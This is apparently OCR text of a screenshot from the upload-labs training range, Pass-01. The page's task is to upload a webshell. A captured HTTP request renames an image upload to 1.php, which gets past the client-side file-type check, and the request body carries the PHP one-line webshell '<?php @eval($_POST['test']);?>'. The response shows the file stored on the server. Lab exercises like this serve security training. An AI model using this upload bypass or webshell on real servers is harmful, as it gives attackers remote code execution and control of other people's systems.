 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 未选择文件。 上传
代码
1 function checkFile() {
2 var file = document.getElement
3 if (file == null || file == ""
4 alert("请选择要上传的文件!")
5 return false;
6 }
7 //定义允许上传的文件类型
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.100.8
Request
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-01/index.php?action=show_cod
e
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 326
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="upload_file";
filename="1.php" 1.png改为1.php
Content-Type: image/png
<?php @eval($_POST['test']);?>
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
上传
-----------------------------265001916915724--
Response
Raw Headers Hex HTML Render
href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21"
href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php" width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>